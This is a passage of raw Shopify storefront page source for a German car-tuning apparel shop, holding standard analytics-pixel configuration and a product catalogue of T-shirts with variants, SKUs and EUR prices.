:"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"Symprosys Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TuningIsLife","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"joren-de.myshopify.com","countryCode":"DE","storefrontUrl":"https:\/\/tuningislife.de"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://tuningislife.de/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"28016738401","storefrontBaseUrl":"https:\/\/tuningislife.de","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"265361358945\",\"title\":\"Shirts\",\"productVariants\":[{\"price\":{\"amount\":26.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Cherry GTR - Premium T-Shirt\",\"vendor\":\"Printegy\",\"id\":\"9344475070729\",\"untranslatedTitle\":\"Cherry GTR - Premium T-Shirt\",\"url\":\"\/products\/herren-t-shirt-cherry-gtr\",\"type\":\"Clothes\"},\"id\":\"48662193897737\",\"image\":{\"src\":\"\/\/tuningislife.de\/cdn\/shop\/files\/17_d999175e-3944-4e6b-a0ae-9cfa3eb0c3f6.png?v=1755338193\"},\"sku\":\"mt_black-XS-76800\",\"title\":\"Black \/ XS\",\"untranslatedTitle\":\"Black \/ XS\"},{\"price\":{\"amount\":24.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Underground - Premium Shirt\",\"vendor\":\"Printegy\",\"id\":\"9367216292105\",\"untranslatedTitle\":\"Underground - Premium Shirt\",\"url\":\"\/products\/herren-t-shirt-underground\",\"type\":\"Clothes\"},\"id\":\"48756745961737\",\"image\":{\"src\":\"\/\/tuningislife.de\/cdn\/shop\/files\/1_fbaa41b0-16c6-4b76-84cd-d3befd187fb0.png?v=1737101781\"},\"sku\":\"mt_black-XS-83937\",\"title\":\"Black \/ XS\",\"untranslatedTitle\":\"Black \/ XS\"},{\"price\":{\"amount\":24.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Paul Walker Memorys premium Shirt\",\"vendor\":\"Printegy\",\"id\":\"7991978983689\",\"untranslatedTitle\":\"Paul Walker Memorys premium Shirt\",\"url\":\"\/products\/paul-walker-memorys-premium-shirt\",\"type\":\"T-Shirt\"},\"id\":\"43609359221001\",\"image\":{\"src\":\"\/\/tuningislife.de\/cdn\/shop\/files\/1_7d105692-49ba-4db2-97be-d58553e66bd4.png?v=1732713468\"},\"sku\":\"mt_black-S-30735\",\"title\":\"Schwarz \/ S\",\"untranslatedTitle\":\"Schwarz \/ S\"},{\"price\":{\"amount\":24.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Street Performance - Premium Shirt\",\"vendor\":\"Printegy\",\"id\":\"15267978412297\",\"untranslatedTitle\":\"Street Performance - Premium Shirt\",\"url\":\"\/products\/herren-t-shirt-street-performance-1\",\"type\":\"Clothes\"},\"id\":\"56022998417673\",\"image\":{\"src\":\"\/\/tuningislife.de\/cdn\/shop\/files\/3be248cfd5c354b1b35b65927e332392.png?v=1755338141\"},\"sku\":\"mt_white-XS-201939\",\"title\":\"White \/ XS\",\"untranslatedTitle\":\"White \/ XS\"},{\"price\":{\"amount\":24.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"In memory - Shirt\",\"vendor\":\"Printegy\",\"id\":\"9485489930505\",\"untranslatedTitle\":\"In memory - Shirt\",\"url\":\"\/products\/herren-t-shirt-in-memory\",\"type\":\"Clothes\"},\"id\":\"49159590543625\",\"image\":{\"src\":\"\/\/tuningislife.de\/cdn\/shop\/files\/c17a208d4a5a7d0f438377c26d2bb394.png?v=1739179833\"},\"sku\":\"mt_black-XS-109823\",\"title\":\"Black \/ XS\",\"untranslatedTitle\":\"Black \/ XS\"},{\"price\":{\"amount\":26.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"No Limit - Premium Shirt\",\"vendor\":\"Printegy\",\"id\":\"9283726835977\",\"untranslatedTitle\":\"No Limit - Premium Shirt\",\"url\":\"\/products\/herren-t-shirt-no-limit\",\"type\":\"Clothes\"},\"id\":\"48430744043785\",\"image\":{\"src\":\"\/\/tuningislife.de\/cdn\/shop\/files\/17_702f6cf7-b196-403f-a0f0-a2e533229b4c.png?v=1726733120\"},\"sku\":\"mt_black-XS-61558\",\"title\":\"Black \/ XS\",\"untranslatedTitle\":\"Black \/ XS\"},{\"price\":{\"amount\":24.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"See you again - Premium Shirt\",\"vendor\":\"Printegy\",\"id\":\"8460290097417\",\"untranslatedTitle\":\"See you again - Premium Shirt\",\"url\":\"\/products\/herren-t-shirt-paul-walker\",\"type\":\"Clothes\"},\"id\":\"45066684858633\",\"image\":{\"src\":\"\/\/tuningislife.de\/cdn\/shop\/files\/1_f13a73c4-7c6e-41b6-b0b4-89e7be86a6a1.png?v=1732704499\"},\"sku\":\"mt_black-XS-28310\",\"title\":\"Black \/ XS\",\"untranslatedTitle\":\"Black \/ XS\"},{\"price\":{\"amount\":24.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Night Drift - Premium Shirt\",\"vendor\":\"Printegy\",\"id\":\"15267978477833\",\"untranslatedTitle\":\"Night Drift - Premium Shirt\",\"url\":\"\/products\/herren-t-shirt-night-drift\",\"type\":\"Clothes\"},\"id\":\"56023000056073\",\"image\":{\"src\":\"\/\/tuningislife.de\/cdn\/shop\/files\/b559947d07e826f9aa04a36db0ec7633.png?v=1755336897\"},\"sku\":\"mt_black-XS-201941\",\"title\":\"Black \/ XS\",\"untranslatedTitle\":\"Black \/ XS\"},{\"price\":{\"amount\":24.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Alles eingetragen! - Shirt\",\"vendor\":\"Printegy\",\"id\":\"14889142288649\",\"untranslatedTitle\":\"Alles eingetragen! - Shirt\",\"url\":\"\/products\/herren-t-shirt-alles-eingetragen-1\",\"type\":\"Clothes\"},\"id\":\"54919902560521\",\"image\":{\"src\":\"\/\/tuningislife.de\/cdn\/shop\/files\/bfd14733b7cf44943c62a60af40e52f6.png?v=1741424007\"},\"sku\":\"mt_white-XS-119518\",\"title\":\"White \/ XS\",\"untranslatedTitle\":\"White \/ XS\"},{\"price\":{\"amount\":24.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"skyline - Premium Shirt\",\"vendor\":\"Printegy\",\"id\":\"15267978543369\",\"untranslatedTitle\":\"skyline - Premium Shirt\",\"url\":\"\/products\/herren-t-shirt-skyline-1\",\"type\":\"Clothes\"},\"id\":\"56023001530633\",\"image\":{\"src\":\"\/\/tuningislife.de\/cdn\/shop\/files\/254c549894f9546834d8e4e098e9ac7a.png?v=1755336914\"},\"sku\":\"mt_black-XS-201943\",\"title\":\"Black \/ XS\",\"untranslatedTitle\":\"Black \/ XS\"},{\"price\":{\"amount\":28.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Tokyo Love - Premium Shirt\",\"vendor\":\"Printegy\",\"id\":\"9367215997193\",\"untranslatedTitle\":\"Tokyo Love - Premium Shirt\",\"url\":\"\/products\/herren-t-shirt-tokyo-love\",\"type\":\"Clothes\"},\"id\":\"48756744192265\",\"image\":{\"src\":\"\/\/tuningislife.de\/cdn\/shop\/files\/2_658424c1-03b2-4f23-a724-9ab096a58a1e.png?v=1732701794\"},\"sku\":\"mt_white-XS-83936\",\"title\":\"White \/ XS\",\"untranslatedTitle\":\"White \/ XS\"},{\"price\":{\"amount\":26.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"AUTO GEBET - Premium Shirt\",\"vendor\":\"Printegy\",\"id\":\"9317447696649\",\"untranslatedTitle\":\"AUTO GEBET - Premium Shirt\",\"url\":\"\/products\/t-shirt-auto-gebet\",\"type\":\"Clothes\"},\"id\":\"48551678017801\",\"image\":{\"src\":\"\/\/tuningislife.de\/cdn\/shop\/files\/17_a5fffadd-b703-4f38-95da-eb14ada51965.png?v=1728830769\"},\"sku\":\"mt_black-XS-68874\",\"title\":\"Black \/ XS\",\"untranslatedTitle\":\"Black \/ XS\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":9344475070729,"gid":"gid:\/\/shopify\/Product\/9344475070729","vendor":"Printegy","type":"Clothes","handle":"herren-t-shirt-cherry-gtr","variants":[{"id":48662193897737,"price":2695,"name":"Cherry GTR - Premium T-Shirt - Black \/ XS","public_title":"Black \/ XS","sku":"mt_black-XS-76800"},{"id":48662193930505,"price":2695,"name":"Cherry GTR - Premium T-Shirt - Black \/ S","public_title":"Black \/ S","sku":"mt_black-S-76800"},{"id":48662193963273,"price":2695,"name":"Cherry GTR - Premium T-Shirt - Black \/ M","public_title":"Black \/ M","sku":"mt_black-M-76800"},{"id":48662193996041,"price":2695,"name":"Cherry GTR - Premium T-Shirt - Black \/ L","public_title":"Black \/ L","sku":"mt_black-L-76800"},{"id":48662194028809,"price":2695,"name":"Cherry GTR - Premium T-Shirt - Black \/ XL","public_title":"Black \/ XL","sku":"mt_black-XL-76800"},{"id":48662194061577,"price":2695,"name":"Cherry GTR - Premium T-Shirt - Black \/ XXL","public_title":"Black \/ XXL","sku":"mt_black-XXL-76800"},{"id":48662194094345,"price":2695,"name":"Cherry GTR - Premium T-Shirt - Black \/ 3XL","public_title":"Black \/ 3XL","sku":"mt_black-3XL-76800"},{"id":48662194127113,"price":2695,"name":"Cherry GTR - Premium T-Shirt - Black \/ 4XL","public_title":"Black \/ 4XL","sku":"mt_black-4XL-76800"},{"id":48662194159881,"price":2995,"name":"Cherry GTR - Premium T-Shirt - Black \/ 5XL","public_title":"Black \/ 5XL","sku":"mt_black-5XL-76800"},{"id":48662194192649,"price":2695,"name":"Cherry GTR - Premium T-Shirt - White \/ XS","public_title":"White \/ XS","sku":"mt_white-XS-76800"},{"id":48662194225417,"price":2695,"name":"Cherry GTR - Premium T-Shirt - White \/ S","public_title":"White \/ S","sku":"mt_white-S-76800"},{"id":48662194258185,"price":2695,"name":"Cherry GTR - Premium T-Shirt - White \/ M","public_title":"White \/ M","sku":"mt_white-M-76800"},{"id":48662194290953,"price":2695,"name":"Cherry GTR - Premium T-Shirt - White \/ L","public_title":"White \/ L","sku":"mt_white-L-76800"},{"id":48662194323721,"price":2695,"name":"Cherry GTR - Premium T-Shirt - White \/ XL","public_title":"White \/ XL","sku":"mt_white-XL-76800"},{"id":48662194356489,"price":2695,"name":"Cherry GTR - Premium T-Shirt - White \/ XXL","public_title":"White \/ XXL","sku":"mt_white-XXL-76800"},{"id":48662194389257,"price":2695,"name":"Cherry GTR - Premium T-Shirt - White \/ 3XL","public_title":"White \/ 3XL","sku":"mt_white-3XL-76800"},{"id":48662194422025,"price":2695,"name":"Cherry GTR - Premium T-Shirt - White \/ 4XL","public_title":"White \/ 4XL","sku":"mt_white-4XL-76800"},{"id":48662194454793,"price":2995,"name":"Cherry GTR - Premium T-Shirt - White \/ 5XL","public_title":"White \/ 5XL","sku":"mt_white-5XL-76800"}],"remote":false},{"id":9367216292105,"gid":"gid:\/\/shopify\/Product\/9367216292105","vendor":"Printegy","type":"Clothes","handle":"herren-t-shirt-underground","variants":[{"id":48756745961737,"price":2495,"name":"Underground - Premium Shirt - Black \/ XS","public_title":"Black \/ XS","sku":"mt_black-XS-83937"},{"id":48756745994505,"price":2495,"name":"Underground - Premium Shirt - Black \/ S","public_title":"Black \/ S","sku":"mt_black-S-83937"},{"id":48756746027273,"price":2495,"name":"Underground - Premium Shirt - Black \/ M","public_title":"Black \/ M","sku":"mt_black-M-83937"},{"id":48756746060041,"price":2495,"name":"Underground - Premium Shirt - Black \/ L","public_title":"Black \/ L","sku":"mt_black-L-83937"},{"id":48756746092809,"price":2495,"name":"Underground - Premium Shirt - Black \/ XL","public_title":"Black \/ XL","sku":"mt_black-XL-83937"},{"id":48756746125577,"price":2495,"name":"Underground - Premium Shirt - Black \/ XXL","public_title":"Black \/ XXL","sku":"mt_black-XXL-83937"},{"id":48756746158345,"price":2695,"name":"Underground - Premium Shirt - Black \/ 3XL","public_title":"Black \/ 3XL","sku":"mt_black-3XL-83937"},{"id":48756746191113,"price":2895,"name":"Underground - Premium Shirt - Black \/ 4XL","public_title":"Black \/ 4XL","sku":"mt_black-4XL-83937"},{"id":48756746223881,"price":2895,"name":"Underground - Premium Shirt - Black \/ 5XL","public_title":"Black \/ 5XL","sku":"mt_black-5XL-83937"},{"id":48756745371913,"price":2495,"name":"Underground - Premium Shirt - Navy \/ XS","public_title":"Navy \/ XS","sku":"mt_navy-XS-83937"},{"id":48756745404681,"price":2495,"name":"Underground - Premium Shirt - Navy \/ S","public_title":"Navy \/ S","sku":"mt_navy-S-83937"},{"id":48756745437449,"price":2495,"name":"Underground - Premium Shirt - Navy \/ M","public_title":"Navy \/ M","sku":"mt_navy-M-83937"},{"id":48756745470217,"price":2495,"name":"Underground - Premium Shirt - Navy \/ L","public_title":"Navy \/ L","sku":"mt_navy-L-83937"},{"id":48756745502985,"price":2495,"name":"Underground - Premium Shirt - Navy \/ XL","public_title":"Navy \/ XL","sku":"mt_navy-XL-83937"},{"id":48756745535753,"price":2495,"name":"Underground - Premium Shirt - Navy \/ XXL","public_title":"Navy \/ XXL","sku":"mt_navy-XXL-83937"},{"id":48756745568521,"price":2695,"name":"Underground - Premium Shirt - Navy \/ 3XL","public_title":"Navy \/ 3XL","sku":"mt_navy-3XL-83937"},{"id":48756745601289,"price":2895,"name":"Underground - Premium Shirt - Navy \/ 4XL","public_title":"Navy \/ 4XL","sku":"mt_navy-4XL-83937"},{"id":48756745634057,"price":2895,"name":"Underground - Premium Shirt - Navy \/ 5XL","public_title":"Navy \/ 5XL","sku":"mt_navy-5XL-83937"},{"id":48756745666825,"price":2495,"name":"Underground - Premium Shirt - White \/ XS","public_title":"White \/ XS","sku":"mt_white-XS-83937"},{"id":48756745699593,"price":2495,"name":"Underground - Premium Shirt - White \/ S","public_title":"White \/ S","sku":"mt_white-S-83937"},{"id":48756745732361,"price":2495,"name":"Underground - Premium Shirt - White \/ M","public_title":"White \/ M","sku":"mt_white-M-83937"},{"id":48756745765129,"price":2495,"name":"Underground - Premium Shirt - White \/ L","public_title":"White \/ L","sku":"mt_white-L-83937"},{"id":48756745797897,"price":2495,"name":"Underground - Premium Shirt - White \/ XL","public_title":"White \/ XL","sku":"mt_white-XL-83937"},{"id":48756745830665,"price":2495,"name":"Underground - Premium Shirt - White \/ XXL","public_title":"White \/ XXL","sku":"mt_white-XXL-83937"},{"id":48756745863433,"price":2695,"name":"Underground - Premium Shirt - White \/ 3XL","public_title":"White \/ 3XL","sku":"mt_white-3XL-83937"},{"id":48756745896201,"price":2895,"name":"Underground - Premium Shirt - White \/ 4XL","public_title":"White \/ 4XL","sku":"mt_white-4XL-83937"},{"id":48756745928969,"price":2895,"name":"Underground - Premium Shirt - White \/ 5XL","public_title":"White \/ 5XL","sku":"mt_white-5XL-83937"}],"remote":false},{"id":7991978983689,"gid":"gid:\/\/shopify\/Product\/7991978983689","vendor":"Printegy","type":"T-Shirt","handle":"paul-walker-memorys-premium-shirt","variants":[{"id":43609359221001,"price":2495,"name":"Paul Walker Memorys premium Shirt - Schwarz \/ S","public_title":"Schwarz \/ S","sku":"mt_black-S-30735"},{"id":43609359253769,"price":2495,"name":"Paul Walker Memorys premium Shirt - Schwarz \/ M","public_title":"Schwarz \/ M","sku":"mt_black-M-30735"},{"id":43609359286537,"price":2495,"name":"Paul Walker Memorys premium Shirt - Schwarz \/ L","public_title":"Schwarz \/ L","sku":"mt_black-L-30735"},{"id":43609359319305,"price":2495,"name":"Paul Walker Memorys premium Shirt - Schwarz \/ XL","public_title":"Schwarz \/ XL","sku":"mt_black-XL-30735"},{"id":43609359352073,"price":2495,"name":"Paul Walker Memorys premium Shirt - Schwarz \/ XXL","public_title":"Schwarz \/ XXL","sku":"mt_black-XXL-30735"},{"id":43625152086281,"price":2495,"name":"Paul Walker Memorys premium Shirt - Schwarz \/ 3XL","public_title":"Schwarz \/ 3XL","sku":"mt_black-3XL-30735"},{"id":43609497501961,"price":2495,"name":"Paul Walker Memorys premium Shirt - Schwarz \/ 4XL","public_title":"Schwarz \/ 4XL","sku":"mt_black-4XL-30735"},{"id":43609497731337,"price":2495,"name":"Paul Walker Memorys premium Shirt - Schwarz \/ 5XL","public_title":"Schwarz \/ 5XL","sku":"mt_black-5XL-30735"},{"id":45013701984521,"price":2495,"name":"Paul Walker Memorys premium Shirt - Schwarz \/ XS","public_title":"Schwarz \/ XS","sku":"mt_black-XS-30735"},{"id":45135618408713,"price":2495,"name":"Paul Walker Memorys premium Shirt - Navy \/ S","public_title":"Navy \/ S","sku":"mt_navy-S-30735"},{"id":45135618474249,"price":2495,"name":"Paul Walker Memorys premium Shirt - Navy \/ M","public_title":"Navy \/ M","sku":"mt_navy-M-30735"},{"id":45135618507017,"price":2495,"name":"Paul Walker Memorys premium Shirt - Navy \/ L","public_title":"Navy \/ L","sku":"mt_navy-L-30735"},{"id":45135618539785,"price":2495,"name":"Paul Walker Memorys premium Shirt - Navy \/ XL","public_title":"Navy \/ XL","sku":"mt_navy-XL-30735"},{"id":45135618572553,"price":2495,"name":"Paul Walker Memorys premium Shirt - Navy \/ XXL","public_title":"Navy \/ XXL","sku":"mt_navy-XXL-30735"},{"id":45135618605321,"price":2495,"name":"Paul Walker Memorys premium Shirt - Navy \/ 3XL","public_title":"Navy \/ 3XL","sku":"mt_navy-3XL-30735"},{"id":45135618638089,"price":2495,"name":"Paul Walker Memorys premium Shirt - Navy \/ 4XL","public_title":"Navy \/ 4XL","sku":"mt_navy-4XL-30735"},{"id":45135618736393,"price":2495,"name":"Paul Walker Memorys premium Shirt - Navy \/ 5XL","public_title":"Navy \/ 5XL","sku":"mt_navy-5XL-30735"},{"id":45135618769161,"price":2495,"name":"Paul Walker Memorys premium Shirt - Navy \/ XS","public_title":"Navy \/ XS","sku":"mt_navy-XS-30735"},{"id":45135619588361,"price":2495,"name":"Paul Walker Memorys premium Shirt - Hellgrau \/ S","public_title":"Hellgrau \/ S","sku":"mt_pacific_grey-S-30735"},{"id":45135619621129,"price":2495,"name":"Paul Walker Memorys premium Shirt - Hellgrau \/ M","public_title":"Hellgrau \/ M","sku":"mt_pacific_grey-M-30735"},{"id":45135619653897,"price":2495,"name":"Paul Walker Memorys premium Shirt - Hellgrau \/ L","public_title":"Hellgrau \/ L","sku":"mt_pacific_grey-L-30735"},{"id":45135619686665,"price":2495,"name":"Paul Walker Memorys premium Shirt - Hellgrau \/ XL","public_title":"Hellgrau \/ XL","sku":"mt_pacific_grey-XL-30735"},{"id":45135619719433,"price":2495,"name":"Paul Walker Memorys premium Shirt - Hellgrau \/ XXL","public_title":"Hellgrau \/ XXL","sku":"mt_pacific_grey-XXL-30735"},{"id":45135619752201,"price":2495,"name":"Paul Walker Memorys premium Shirt - Hellgrau \/ 3XL","public_title":"Hellgrau \/ 3XL","sku":"mt_pacific_grey-3XL-30735"},{"id":45135620276489,"price":2495,"name":"Paul Walker Memorys premium Shirt - Hellgrau \/ 4XL","public_title":"Hellgrau \/ 4XL","sku":"mt_pacific_grey-4XL-30735"},{"id":45135620374793,"price":2495,"name":"Paul Walker Memorys premium Shirt - Hellgrau \/ 5XL","public_title":"Hellgrau \/ 5XL","sku":"mt_pacific_grey-5XL-30735"},{"id":45135620440329,"price":2495,"name":"Paul Walker Memorys premium Shirt - Hellgrau \/ XS","public_title":"Hellgrau \/ XS","sku":"mt_pacific_grey-XS-30735"},{"id":43609359548681,"price":2495,"name":"Paul Walker Memorys premium Shirt - Weiß \/ S","public_title":"Weiß \/ S","sku":"mt_white-S-30735"},{"id":43609359581449,"price":2495,"name":"Paul Walker Memorys premium Shirt - Weiß \/ M","public_title":"Weiß \/ M","sku":"mt_white-M-30735"},{"id":43609359614217,"price":2495,"name":"Paul Walker Memorys premium Shirt - Weiß \/ L","public_title":"Weiß \/ L","sku":"mt_white-L-30735"},{"id":43609359646985,"price":2495,"name":"Paul Walker Memorys premium Shirt - Weiß \/ XL","public_title":"Weiß \/ XL","sku":"mt_white-XL-30735"},{"id":43609359679753,"price":2495,"name":"Paul Walker Memorys premium Shirt - Weiß \/ XXL","public_title":"Weiß \/ XXL","sku":"mt_white-XXL-30735"},{"id":43625152512265,"price":2495,"name":"Paul Walker Memorys premium Shirt - Weiß \/ 3XL","public_title":"Weiß \/ 3XL","sku":"mt_white-3XL-30735"},{"id":43625152643337,"price":2495,"name":"Paul Walker Memorys premium Shirt - Weiß \/ 4XL","public_title":"Weiß \/ 4XL","sku":"mt_white-4XL-30735"},{"id":43625152971017,"price":2495,"name":"Paul Walker Memorys premium Shirt - Weiß \/ 5XL","public_title":"Weiß \/ 5XL","sku":"mt_white-5XL-30735"},{"id":45013702738185,"price":2495,"name":"Paul Walker Memorys premium Shirt - Weiß \/ XS","public_title":"Weiß \/ XS","sku":"mt_white-XS-30735"},{"id":45135621325065,"price":2495,"name":"Paul Walker Memorys premium Shirt - Grau \/ S","public_title":"Grau \/ S","sku":"mt_dark_grey_solid-S-30735"},{"id":45135621357833,"price":2495,"name":"Paul Walker Memorys premium Shirt - Grau \/ M","public_title":"Grau \/ M","sku":"mt_dark_grey_solid-M-30735"},{"id":45135621390601,"price":2495,"name":"Paul Walker Memorys premium Shirt - Grau \/ L","public_title":"Grau \/ L","sku":"mt_dark_grey_solid-L-30735"},{"id":45135621423369,"price":2495,"name":"Paul Walker Memorys premium Shirt - Grau \/ XL","public_title":"Grau \/ XL","sku":"mt_dark_grey_solid-XL-30735"},{"id":45135621488905,"price":2495,"name":"Paul Walker Memorys premium Shirt - Grau \/ XXL","public_title":"Grau \/ XXL","sku":"mt_dark_grey_solid-XXL-30735"},{"id":45135621521673,"price":2495,"name":"Paul Walker Memorys premium Shirt - Grau \/ 3XL","public_title":"Grau \/ 3XL","sku":"mt_dark_grey_solid-3XL-30735"},{"id":45135621554441,"price":2495,"name":"Paul Walker Memorys premium Shirt - Grau \/ 4XL","public_title":"Grau \/ 4XL","sku":"mt_dark_grey_solid-4XL-30735"},{"id":45135621652745,"price":2495,"name":"Paul Walker Memorys premium Shirt - Grau \/ 5XL","public_title":"Grau \/ 5XL","sku":"mt_dark_grey_solid-5XL-30735"},{"id":45135621685513,"price":2495,"name":"Paul Walker Memorys premium Shirt - Grau \/ XS","public_title":"Grau \/ XS","sku":"mt_dark_grey_solid-XS-30735"},{"id":43609359057161,"price":2495,"name":"Paul Walker Memorys premium Shirt - Bottle Green \/ S","public_title":"Bottle Green \/ S","sku":"mt_urban_khaki-S-30735"},{"id":43609359089929,"price":2495,"name":"Paul Walker Memorys premium Shirt - Bottle Green \/ M","public_title":"Bottle Green \/ M","sku":"mt_urban_khaki-M-30735"},{"id":43609359122697,"price":2495,"name":"Paul Walker Memorys premium Shirt - Bottle Green \/ L","public_title":"Bottle Green \/ L","sku":"mt_urban_khaki-L-30735"},{"id":43609359155465,"price":2495,"name":"Paul Walker Memorys premium Shirt - Bottle Green \/ XL","public_title":"Bottle Green \/ XL","sku":"mt_urban_khaki-XL-30735"},{"id":43609359188233,"price":2495,"name":"Paul Walker Memorys premium Shirt - Bottle Green \/ XXL","public_title":"Bottle Green \/ XXL","sku":"mt_urban_khaki-XXL-30735"},{"id":45135638528265,"price":2495,"name":"Paul Walker Memorys premium Shirt - Bottle Green \/ 3XL","public_title":"Bottle Green \/ 3XL","sku":"mt_urban_khaki-3XL-30735"},{"id":45135639150857,"price":2495,"name":"Paul Walker Memorys premium Shirt - Bottle Green \/ 4XL","public_title":"Bottle Green \/ 4XL","sku":"mt_urban_khaki-4XL-30735"},{"id":45135639904521,"price":2495,"name":"Paul Walker Memorys premium Shirt - Bottle Green \/ 5XL","public_title":"Bottle Green \/ 5XL","sku":"mt_urban_khaki-5XL-30735"}],"remote":false},{"id":15267978412297,"gid":"gid:\/\/shopify\/Product\/15267978412297","vendor":"Printegy","type":"Clothes","handle":"herren-t-shirt-street-performance-1","variants":[{"id":56022998417673,"price":2495,"name":"Street Performance - Premium Shirt - White \/ XS","public_title":"White \/ XS","sku":"mt_white-XS-201939"},{"id":56022998450441,"price":2495,"name":"Street Performance - Premium Shirt - White \/ S","public_title":"White \/ S","sku":"mt_white-S-201939"},{"id":56022998483209,"price":2495,"name":"Street Performance - Premium Shirt - White \/ M","public_title":"White \/ M","sku":"mt_white-M-201939"},{"id":56022998515977,"price":2495,"name":"Street Performance - Premium Shirt - White \/ L","public_title":"White \/ L","sku":"mt_white-L-201939"},{"id":56022998548745,"price":2495,"name":"Street Performance - Premium Shirt - White \/ XL","public_title":"White \/ XL","sku":"mt_white-XL-201939"},{"id":56022998581513,"price":2495,"name":"Street Performance - Premium Shirt - White \/ XXL","public_title":"White \/ XXL","sku":"mt_white-XXL-201939"},{"id":56022998614281,"price":2495,"name":"Street Performance - Premium Shirt - White \/ 3XL","public_title":"White \/ 3XL","sku":"mt_white-3XL-201939"},{"id":56022998647049,"price":2495,"name":"Street Performance - Premium Shirt - White \/ 4XL","public_title":"White \/ 4XL","sku":"mt_white-4XL-201939"},{"id":56022998679817,"price":2495,"name":"Street Performance - Premium Shirt - White \/ 5XL","public_title":"White \/ 5XL","sku":"mt_white-5XL-201939"},{"id":56022998712585,"price":2495,"name":"Street Performance - Premium Shirt - Black \/ XS","public_title":"Black \/ XS","sku":"mt_black-XS-201939"},{"id":56022998745353,"price":2495,"name":"Street Performance - Premium Shirt - Black \/ S","public_title":"Black \/ S","sku":"mt_black-S-201939"},{"id":56022998778121,"price":2495,"name":"Street Performance - Premium Shirt - Black \/ M","public_title":"Black \/ M","sku":"mt_black-M-201939"},{"id":56022998810889,"price":2495,"name":"Street Performance - Premium Shirt - Black \/ L","public_title":"Black \/ L","sku":"mt_black-L-201939"},{"id":56022998843657,"price":2495,"name":"Street Performance - Premium Shirt - Black \/ XL","public_title":"Black \/ XL","sku":"mt_black-XL-201939"},{"id":56022998876425,"price":2495,"name":"Street Performance - Premium Shirt - Black \/ XXL","public_title":"Black \/ XXL","sku":"mt_black-XXL-201939"},{"id":56022998909193,"price":2495,"name":"Street Performance - Premium Shirt - Black \/ 3XL","public_title":"Black \/ 3XL","sku":"mt_black-3XL-201939"},{"id":56022998941961,"price":2495,"name":"Street Performance - Premium Shirt - Black \/ 4XL","public_title":"Black \/ 4XL","sku":"mt_black-4XL-201939"},{"id":56022998974729,"price":2495,"name":"Street Performance - Premium Shirt - Black \/ 5XL","public_title":"Black \/ 5XL","sku":"mt_black-5XL-201939"},{"id":56022999007497,"price":2495,"name":"Street Performance - Premium Shirt - Sky Blue \/ XS","public_title":"Sky Blue \/ XS","sku":"mt_sky_blue-XS-201939"},{"id":56022999040265,"price":2495,"name":"Street Performance - Premium Shirt - Sky Blue \/ S","public_title":"Sky Blue \/ S","sku":"mt_sky_blue-S-201939"},{"id":56022999073033,"price":2495,"name":"Street Performance - Premium Shirt - Sky Blue \/ M","public_title":"Sky Blue \/ M","sku":"mt_sky_blue-M-201939"},{"id":56022999105801,"price":2495,"name":"Street Performance - Premium Shirt - Sky Blue \/ L","public_title":"Sky Blue \/ L","sku":"mt_sky_blue-L-201939"},{"id":56022999138569,"price":2495,"name":"Street Performance - Premium Shirt - Sky Blue \/ XL","public_title":"Sky Blue \/ XL","sku":"mt_sky_blue-XL-201939"},{"id":56022999171337,"price":2495,"name":"Street Performance - Premium Shirt - Sky Blue \/ XXL","public_title":"Sky Blue \/ XXL","sku":"mt_sky_blue-XXL-201939"},{"id":56022999204105,"price":2495,"name":"Street Performance - Premium Shirt - Sky Blue \/ 3XL","public_title":"Sky Blue \/ 3XL","sku":"mt_sky_blue-3XL-201939"},{"id":56022999236873,"price":2495,"name":"Street Performance - Premium Shirt - Sand \/ XS","public_title":"Sand \/ XS","sku":"mt_sand-XS-201939"},{"id":56022999269641,"price":2495,"name":"Street Performance - Premium Shirt - Sand \/ S","public_title":"Sand \/ S","sku":"mt_sand-S-201939"},{"id":56022999302409,"price":2495,"name":"Street Performance - Premium Shirt - Sand \/ M","public_title":"Sand \/ M","sku":"mt_sand-M-201939"},{"id":56022999335177,"price":2495,"name":"Street Performance - Premium Shirt - Sand \/ L","public_title":"Sand \/ L","sku":"mt_sand-L-201939"},{"id":56022999367945,"price":2495,"name":"Street Performance - Premium Shirt - Sand \/ XL","public_title":"Sand \/ XL","sku":"mt_sand-XL-201939"},{"id":56022999400713,"price":2495,"name":"Street Performance - Premium Shirt - Sand \/ XXL","public_title":"Sand \/ XXL","sku":"mt_sand-XXL-201939"},{"id":56022999433481,"price":2495,"name":"Street Performance - Premium Shirt - Sand \/ 3XL","public_title":"Sand \/ 